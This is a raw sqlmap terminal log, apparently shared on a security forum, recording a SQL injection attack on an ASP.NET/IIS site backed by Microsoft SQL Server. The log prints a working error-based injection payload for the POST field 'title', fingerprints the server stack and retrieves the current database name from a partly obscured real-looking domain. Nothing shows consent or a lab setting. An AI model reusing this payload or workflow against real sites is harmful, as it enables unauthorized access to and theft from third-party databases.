 root@MSF:~# sqlmap -r 1.txt --current-db
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:56:35
[13:56:35] [INFO] parsing HTTP request from '1.txt'
[13:56:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:56:35] [INFO] testing connection to the target URL
[13:56:35] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: newsId=1284&pageIndex=1&typeId=78&title=-9585' OR 1032=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1032=1032) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'TnTo'='TnTo
---
[13:56:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:56:35] [INFO] fetching current database
[13:56:36] [INFO] resumed: db_ restate
current database: 'db_ restate'
[13:56:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:56:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www. state.com'
Secquan圈子社区